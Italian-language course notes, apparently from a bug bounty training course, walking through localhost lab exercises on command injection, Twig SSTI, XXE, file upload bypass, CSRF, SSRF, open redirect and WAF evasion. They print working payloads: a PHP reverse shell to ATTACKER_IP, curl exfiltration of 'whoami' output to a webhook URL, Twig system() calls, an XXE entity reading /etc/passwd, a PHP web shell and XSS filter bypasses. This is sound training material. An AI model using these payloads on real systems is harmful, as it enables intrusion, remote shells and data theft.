L’applicazione è vulnerabile a Command Injection, ma non restituisce direttamente i risultati. Dobbiamo trovare altri modi per verificare che i comandi vengano eseguiti:
http://localhost
Se riceviamo una risposta dal server, significa che il nostro input è accettato.
Ora proviamo a inviare un target inesistente:
http://nonexistent.target
http://localhost:4561
Se il server risponde con un messaggio di errore (“Something went wrong”), significa che il nostro input viene elaborato.
Possibile vulnerabilità di Blind Command Injection!
Proviamo ad aggiungere un comando che induce un ritardo (sleep 10):
http://localhost && sleep 10
http://localhost? && sleep 10
http://localhost?q='sleep 10' (potrebbe restituire “Something went wrong”)
Se la pagina impiega 10 secondi per caricarsi, significa che il nostro comando è stato eseguito. Abbiamo confermato la Blind Command Injection!
Se non possiamo vedere l’output direttamente, possiamo inviare i risultati a un server esterno, proviamo con Webhook.site:
https://webhook.site/85bce319-bf86-40fb-9969-f29da340cd56/?='whoami'
http://localhost && curl -X GET "https://webhook.site/85bce319-bf86-40fb-9969-f29da340cd56/?data=$(whoami)"
https://webhook.site/85bce319-bf86-40fb-9969-f29da340cd56/?data=$(whoami)
Command Injection Challenge Walkthrough
Inseriamo dati e notiamo che il nostro input viene inserito direttamente in un’operazione. Potremmo manipolare il codice per eseguire comandi arbitrari.


Il secondo input potrebbe essere il punto di iniezione migliore. Testiamo la posizione Y per un attacco di Command Injection.
789)^2))}';whoami;

Se non otteniamo output, il comando potrebbe generare un errore, bypassiamo gli errori con # (commento in bash)
789)^2))}';whoami;#

Ora che possiamo eseguire comandi, proviamo ad ottenere una shell remota.
Usiamo un payload PHP per la reverse shell:
https://swisskyrepo.github.io/InternalAllTheThings/cheatsheets/shell-reverse-cheatsheet/#python
PHP
php -r '$sock=fsockopen("ATTACKER_IP",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
Modifichiamo il payload per adattarlo al nostro input:
789)^2))}';php -r '$sock=fsockopen("192.168.203.128",4444);exec("/bin/sh -i <&3 >&3 2>&3");';#
Configuriamo un listener sulla nostra macchina per catturare la shell:
nc -lvnp 4444
Invio del payload e… siamo dentro!
Exploiting Server-Side Template Injection (SSTI)
Inseriamo un messaggio casuale: il nostro messaggio viene visualizzato esattamente come lo abbiamo inserito.
Testiamo anche XSS:
<script>prompt(1)</script>
<script>alert('XSS')</script>Il codice JavaScript viene eseguito, confermando la presenza di Cross-Site Scripting (XSS).
Identificare la presenza di SSTI con Burp Suite:
Inviamo la richiesta POST all’intruder e aggiungiamo il nostro testo per il payload.
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection/Intruder -> ssti.fuzz
Alcune risposte hanno una dimensione del contenuto molto più grande delle altre. Esaminiamo una di queste risposte più lunghe.
Vediamo nel tab Response un errore di sintassi di Twig: “Uncaught Twig Error: syntax error” -> l’applicazione usa Twig come motore di template!
Confermare SSTI con payload di test, testiamo se possiamo eseguire codice nel motore di template:
{{ 7 * 7 }}
https://hacktricks.boitatech.com.br/pentesting-web/ssti-server-side-template-injection#twig-php
Se SSTI è presente, dovremmo ottenere il valore 49 nella risposta.
Verifichiamo se l’esecuzione avviene lato server o client:
Se la pagina restituisce il valore {{ 7 * 7 }} tale e quale → potrebbe essere client-side (CSTI).
Se invece restituisce 49 → confermiamo che SSTI è attiva!
Ora proviamo a eseguire comandi di sistema con Twig:
{{['id']|filter('system')}}
Dovremmo ottenere l’output del comando id, ad esempio:
uid=33(www-data) gid=33(www-data) groups=33(www-data) Array
Se il comando viene eseguito, significa che abbiamo RCE (Remote Code Execution), proviamo a leggere il file /etc/passwd:
{{['cat\x20/etc/passwd']|filter('system')}}
Server-Side Template Injection (SSTI) Challenge Walkthrough
Proviamo lo stesso payload che abbiamo usato prima per Twig:
{{ 7 * 7 }}
Dopo aver generato la card dobbiamo editarla e quindi salvarla, così otteniamo il la richiesta POST in Burp Suite. Notiamo che non viene stampato il risultato ma solamente {{ 7 * 7 }}, invece se controlliamo il Response dell’HTTPhistory come quello del Repeater, notiamo il risultato 49, questo sta a significare che qualcosa nasconde il risultato lato client ma non lato server, quindi l’injection è possibile.
A volte, sembra che SSTI non funzioni perché il frontend nasconde il comportamento reale.
Proviamo con:
{{['id']|filter('system')}}
e verifichiamo in Burp Suite che il comando ha funzionato, vediamo il nome utente del server (www-data, apache, ecc.), significa che abbiamo ottenuto RCE
così come con:
{{['cat\x20/etc/passwd']|filter('system')}}
XML External Entity (XXE) Injection
Dove dobbiamo testare per XXE?
Ovunque si possa caricare XML.
Formato richiesto dal sistema (xxe-safe.xml):
<?xml version="1.0" encoding="UTF-8"?>
<creds>
<user>testuser</user>
<password>testpass</password>
</creds>Testiamo (xxe-safe_2.xml):
<?xml version="1.0" encoding="UTF-8"?>
<creds>
<user>&</user>
<password>testpass</password>
</creds>Il file viene accettato e caricato con successo.
Ora testiamo se il parser XML accetta entità personalizzate (xxe-exploit.xml).
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE creds [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<creds>
<user>&xxe;</user>
<password>testpass</password>
</creds>Cosa accade?
Abbiamo dichiarato un’entità esterna chiamata xxe.
Il parser XML sostituirà &xxe; con il contenuto del file /etc/passwd.
Se vediamo il contenuto di /etc/passwd, l’app è vulnerabile!
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection
https://cheatsheetseries.owasp.org/cheatsheets/XML_External_Entity_Prevention_Cheat_Sheet.html
Insecure File Upload Client-Side Controls Bypass
Prima di tentare exploit avanzati, comprendere il funzionamento del caricamento dei file è essenziale.
Primo Test: accediamo alla funzione di upload e vediamo quali tipi di file sono accettati.
Creiamo il file test.txt contenente il testo “test” e poi lo carichiamo:
echo ‘test’ > test.txt
L’applicazione mostra un popup con il messaggio che accetta solo file JPG e PNG.
Il controllo sembra avvenire lato client.
Ora verifichiamo se il controllo avviene solo lato client DevTools (F12 o CTRL + SHIFT + I)
Passiamo alla scheda Network e ricarichiamo la pagina, quindi carichiamo di nuovo test.txt e osserviamo le richieste HTTP: nessuna richiesta viene inviata al server. Il blocco avviene completamente lato client.
Modificare la Richiesta con Burp Suite
Se il controllo avviene sia lato client che server, possiamo manipolare la richiesta con Burp Suite.
Intercettiamo la richiesta di upload.
Carichiamo un’immagine valida (logo.png).
Modifichiamo il nome del file e il contenuto nel Repeater:
Content-Disposition: form-data; name="file"; filename="test.txt"
ed eliminiamo tutta la parte in rosso, da PNG a —– e inseriamo un testo qualsiasi:

Inviamo con SEND e verifichiamo nel RESPONSE che è stato inviato con successo “HTTP/1.1 200”, aggiorniamo la pagina web e notiamo che il file txt è stato correttamente caricato.
Caricamento di un Web Shell in PHP
Ora proviamo a caricare un file PHP per ottenere esecuzione di codice.
Inseriamo questo script PHP che esegue comandi remoti:
<?php system($_GET['cmd']); ?>
Modifichiamo il file come “cmd.php”,

così:

Inviamo con SEND e verifichiamo nel RESPONSE che è stato inviato con successo “HTTP/1.1 200”, aggiorniamo la pagina web e notiamo che il file cmd.php è stato correttamente caricato.
Individuare la Directory di Upload
Se non sappiamo dove viene caricato il file, possiamo usare fuzzing con ffuf o dirb.
Eseguiamo una scansione delle directory note:
ffuf -u http://localhost/FUZZ -w /usr/share/wordlists/dirb/common.txt
raffiniamo:
ffuf -u http://localhost/labs/FUZZ -w /usr/share/wordlists/dirb/common.txt
e troviamo la directory “uploads”. Cerchiamo di accerdervi sfruttando lo script PHP di prima:
http://localhost/labs/uploads/cmd.php

non accetta un commando vuoto, correggiamo il tiro:
http://localhost/labs/uploads/cmd.php?cmd=whoami

e allora:
http://localhost/labs/uploads/cmd.php?cmd=cat /etc/passwd

Insecure File Upload Bypasses
Primo Test: accediamo alla funzione di upload e vediamo quali tipi di file sono accettati. Creiamo il file test.txt contenente il testo “test” e poi lo carichiamo:
echo ‘test’ > test.txt
L’applicazione mostra un popup con il messaggio che accetta solo file JPG e PNG.
Riproviamo con un file accettato ed invio la richiesta POST al Repeater e apportiamo le seguenti modifiche da così:

a così:
<?php system($_GET['cmd']); ?>

SEND, ma nel Response leggiamo:

Allora torniamo indietro nel Request del Repeater e modifichiamo così:

SEND e questa volta il file viene caricato, aggiorniamo la pagina e verifichiamo per conferma.
Però se cerchiamo di eseguire lo script PHP all’interno del file caricato otteniamo un errore:

dovuto ad una errata interpretazione del tipo di file mediante i magic bytes, quindi dobbiamo manipolare un po’ la richiesta, ovvero eliminiamo un po’ del codice in rosso (cambiamo il nome del file da caricare, ovviamente):

SEND, Response corretto e questa volta otteniamo:

http://localhost/labs/uploads/logo6.php?cmd=hostname
http://localhost/labs/uploads/logo6.php?cmd=ls -lah
http://localhost/labs/uploads/logo6.php?cmd=cat /etc/passwdSuggerimenti
Altri Metodi per Eseguire File PHP
Se il server blocca .php, possiamo provare altre estensioni eseguibili:
.phtml
.php3
.php4
.php5
Consultare i seguenti link:
https://appsecexplained.gitbook.io/appsecexplained/common-vulns/insecure-file-upload
https://portswigger.net/web-security/file-upload
Insecure File Upload Challenge Walkthrough
Primo Test: accediamo alla funzione di upload e vediamo quali tipi di file sono accettati. Creiamo il file test.txt contenente il testo “test” e poi lo carichiamo:
echo ‘test’ > test.txt
L’applicazione mostra un popup con il messaggio che accetta solo file JPG e PNG.
Riproviamo con un file accettato ed invio la richiesta POST al Repeater e apportiamo le seguenti modifiche da così:
a così:
<?php system($_GET['cmd']); ?>
SEND, ma nel Response leggiamo:

Allora possiamo provare altre estensioni eseguibili:
.phtml
.php3
.php4
.php5

SEND e questa volta il file viene caricato, aggiorniamo la pagina e verifichiamo per conferma.

Automated Scanners
Free:
- OWASP ZAP: https://www.zaproxy.org/
- Arachni: https://github.com/Arachni/arachni
- Wapiti: https://github.com/wapiti-scanner/wapiti
- Vega: https://subgraph.com/vega/
- Sqlmap: https://sqlmap.org/
- Skipfish: https://github.com/spinkham/skipfish
Commerciali:
- Burp Suite
- Nessus
- Acunetix
- AppScan
- Veracode
- Netsparker
- Qualys Web Application Scanning (WAS)
Scripting and Automation
- Subfinder → Rileva subdomini.
- Assetfinder → Scansiona domini per trovare sottodomini correlati.
- Amass → Strumento avanzato per la scoperta di sottodomini.
- httprobe→ Controlla se un subdominio è attivo.
- Gowitness → Scatta screenshot di subdomini attivi.
- Nmap → Effettua la scansione delle porte aperte.
./recon-new.sh
Cross-Site Request Forgery (CSRF) Attacks
Il Cross-Site Request Forgery (CSRF) è un attacco in cui un utente autenticato viene ingannato nel compiere un’azione indesiderata all’interno di un’applicazione web.
https://owasp.org/www-community/attacks/csrf
Analisi della richiesta HTTP con Burp Suite
Accediamo all’account di Jeremy.
Modifichiamo l’email (es. jeremy@jeremy.com).
Intercettiamo la richiesta con Burp Suite:
POST /csr0x01.php HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
email=jeremy%40jeremy.com&submit=UpdateNotiamo che la richiesta non contiene un CSRF token, il che significa che possiamo replicarla facilmente.
In Burp Suite pro:

invece nella CE copiamo dal Response la parte relativa al <form>:

Creiamo un modulo HTML nascosto che invia automaticamente una richiesta POST. Quando la vittima visita la pagina, il browser invia la richiesta senza che l’utente se ne accorga. L’email di Jeremy verrà modificata a csrf@csrf.com senza il suo consenso. Se Jeremy visita questa pagina mentre è autenticato, il suo indirizzo email verrà aggiornato senza interazione!
file:///home/kali/bb-course/esercizi/csrf.html
<html>
<body>
<form action="http://localhost/labs/csrf0x01.php" method="post">
<input type="text" name="email" value="csrf@csrf.com">
<button type="submit">Submit</button>
</form>
<script>
window.onload = function() {
document.forms[0].submit();
}
</script>
</body>
</html>Cross-Site Request Forgery (CSRF) Token Bypass
https://appsecexplained.gitbook.io/appsecexplained/common-vulns/cross-site-request-forgery-csrf
Analisi della richiesta HTTP con Burp Suite
Accediamo all’account di Jeremy.
Modifichiamo l’email (es. jeremy@jeremy.com).
Intercettiamo la richiesta con Burp Suite:

c’è un token CSRF.
Verifichiamo se il token è effettivamente controllato.
Costruiamo un Proof of Concept (PoC) per testare il bypass, la riga di codice in rosso replica quella del Response ma inseriamo un valore arbitrario al csrf:
<html>
<body>
<form action="http://localhost/labs/csrf0x02.php" method="post">
<input type="text" name="email" value="csrf@csrf.com">
<input type="text" name="csrf" id="csrf" value="prova123" hidden>
<button type="submit">Submit</button>
</form>
<script>
window.onload = function() {
document.forms[0].submit();
}
</script>
</body>
</html>Se Jeremy visita questa pagina mentre è autenticato, il suo indirizzo email verrà aggiornato senza interazione!
file:///home/kali/bb-course/esercizi/csrf2.html
Exploiting Server-Side Request Forgery (SSRF)
La Server-Side Request Forgery (SSRF) è una vulnerabilità che consente a un attaccante di indurre il server a eseguire richieste per suo conto.
Il sito permette di verificare i prezzi di alcuni prodotti tramite API.
Analisi delle richieste con Burp Suite
Intercettiamo la richiesta HTTP con Burp Suite.
Identifichiamo il parametro che contiene l’URL di destinazione.

Il parametro url è controllato dall’utente. Se l’applicazione effettua una chiamata HTTP a qualsiasi URL fornito dall’utente, potremmo sfruttarlo per accedere a risorse interne
Effettuiamo una scansione per individuare endpoint interni interessanti:
ffuf -u http://localhost/labs/api/FUZZ -w /usr/share/wordlists/dirb/common.txt
Abbiamo trovato /admin.php come endpoint interessante,
Modifichiamo la richiesta nel Repeater per puntare a
localhost/labs/api/admin.php

Risultato:
Welcome to the admin panel
Modifichiamo la richiesta per provare diverse IP interni.
“url”:http://10.10.10.1/
“url”:http://192.168.203.128/

Se il server risponde, significa che esiste un servizio sulla rete interna. Possiamo iterare su più porte per identificare altri servizi interni esposti.
Blind Server-Side Request Forgery (SSRF)
A differenza della SSRF classica, in una Blind SSRF (SSRF cieca) non vediamo direttamente la risposta della richiesta che inviamo.
Il server effettua la richiesta per conto nostro, ma noi non riceviamo un feedback visibile.
Procedura per identificare la Blind SSRF con Burp Suite:
Intercettiamo la richiesta con Burp Suite e la inviamo a Repeater.
Modifichiamo il valore dell’URL nel parametro vulnerabile, puntando all’endpoint admin.php:

Risultato:
Errore: dati non validi da terze parti.
Il server effettua la richiesta, ma si aspetta una risposta in un formato specifico.
Anche se otteniamo un errore, questo non significa che l’SSRF non sia presente.
Metodo per rilevare una Blind SSRF con Webhook.site:
Apriamo Webhook.site (o un server HTTP controllato da noi).
Copiamo l’URL fornito da Webhook.site.
Inseriamo l’URL come valore nel parametro vulnerabile:
Inviamo la richiesta e osserviamo Webhook.sit.
Se vediamo una richiesta arrivare sul nostro webhook, significa che l’SSRF è presente.
Alternativa con Burp Collaborator
Se abbiamo Burp Suite Professional, possiamo usare Collaborator per rilevare SSRF.
Nel parametro vulnerabile, inseriamo un payload di Collaborator:
url=http://your-collaborator-subdomain.burpcollaborator.net
Inviamo la richiesta e controlliamo la scheda Collaborator.
Se vediamo richieste in arrivo, significa che il server sta effettuando le connessioni per noi.
Open Redirect
L’Open Redirect è una vulnerabilità che consente a un attaccante di reindirizzare gli utenti a un sito web malevolo, sfruttando un parametro URL controllato dall’utente.
Da così:
http://localhost/labs/r0x01_script.php?id=1&return_url=./r0x01.php
a così:
http://localhost/labs/r0x01_script.php?id=1&return_url=http://google.com
Introduction to Vulnerable Components
Nello sviluppo moderno, gli sviluppatori incorporano librerie, framework e plugin di terze parti nelle loro applicazioni per velocizzare il lavoro.
Se questi componenti sono obsoleti, mal configurati o insicuri, possono introdurre vulnerabilità critiche.
Come Individuare Componenti Vulnerabili?
Strumenti utili:
- BuiltWith
- Wappalyzer
- DevTools del browser
- Ottenere informazioni sulle versioni
Dove trovare i dettagli della versione?
- File README
- Codice sorgente
- Informazioni sulla licenza
- Footer dell’applicazione
Cercare vulnerabilità note (CVE, exploit)
- CVE Details → https://www.cvedetails.com
- Exploit-DB → https://www.exploit-db.com
- NVD (National Vulnerability Database) → https://nvd.nist.gov
Automatizzare l’identificazione di componenti vulnerabili
- Nuclei → Scansione automatizzata di CVE note.
- OWASP Dependency-Check → Controlla vulnerabilità nei componenti usati.
- Retire.js → Identifica JavaScript e librerie vulnerabili.
Reporting
Il CVSS (Common Vulnerability Scoring System) è un framework di valutazione della sicurezza che fornisce un metodo standardizzato per valutare la gravità delle vulnerabilità.
Aiuta le organizzazioni a dare priorità alle vulnerabilità e consente una comunicazione coerente tra le varie parti interessate.
I CVE (Common Vulnerabilities and Exposures) vengono usati per tracciare le vulnerabilità.
Il CVSS viene usato per valutarne la gravità.
È gestito da FIRST.org, un’organizzazione no-profit statunitense.
https://cvss.ramhacks.org/ → mostra le metriche da una stringa vettore
GitLab CVSS calculator → consente di rispondere a domande guidate o incollare una vector string
https://cvssadvisor.com/ → suggerisce modi per “escalare” una vulnerabilità e aumentare il bounty
WAF Identification and Fingerprinting
wafw00f http://target.com/index.php
Con Burp Suite:
Si invia un payload innocuo: “hello there” → 200 OK
Poi un payload XSS
<script>alert(1)</script>
→ 403 Forbidden ➜ Il WAF blocca l’attacco
Intruder per inviare una lista di payload (es. “Fuzzy XSS”)
Alcuni vengono bloccati, ma uno passa: il WAF è stato aggirato
Anche se il payload non viene eseguito, passa il controllo del WAF, suggerendo un possibile vettore di attacco.
Bypassing Input Validation and Encoding Techniques
<script>prompt(1)</script>
<img src=x onerror=prompt()>
<scri><script>pt>prompt(1)</scr></script><ipt>Cerca su google:
cross-site scripting bug bounty write-up